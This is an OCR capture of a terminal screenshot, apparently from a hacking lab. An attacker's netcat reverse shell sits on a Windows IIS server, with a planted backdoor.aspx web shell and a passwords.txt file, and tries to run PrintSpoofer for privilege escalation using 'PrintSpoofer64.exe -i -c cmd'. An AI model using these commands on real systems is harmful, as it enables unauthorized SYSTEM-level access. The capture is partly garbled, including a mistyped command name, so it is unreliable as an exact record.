 - : sudo nc — Konsole
Fichier Édition Affichage Signets Configuration Aide
- : sudo nc
2 Dir(s)  20,254,887,936 bytes free
c:\inetpub\wwwroot\nt4wrksv>put PrintSpoofer64.exe
put PrintSpoofer64.exe
'put' is not recognized as an internal or external command,
operable program or batch file.
c:\inetpub\wwwroot\nt4wrksv>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\inetpub\wwwroot\nt4wrksv
03/01/2021  07:10 AM    <DIR>          .
03/01/2021  07:10 AM    <DIR>          ..
03/01/2021  07:00 AM             3,418 backdoor.aspx
07/25/2020  07:15 AM                98 passwords.txt
03/01/2021  07:10 AM            27,136 PrintSpoofer64.exe
03/01/2021  06:45 AM                17 test.txt
4 File(s)         30,669 bytes
2 Dir(s)  20,254,339,072 bytes free
c:\inetpub\wwwroot\nt4wrksv>PrintSpooferfer64.exe -i -c cmd
PrintSpooferfer64.exe -i -c cmd
'PrintSpooferfer64.exe' is not recognized as an internal or external command,
operable program or batch file.
c:\inetpub\wwwroot\nt4wrksv>
~ : zsh ~ : smbclient - : sudo nc ~ : zsh ~ : zsh
Release PrintSpoofer · itm4n/Prin... - : sudo nc — Konsole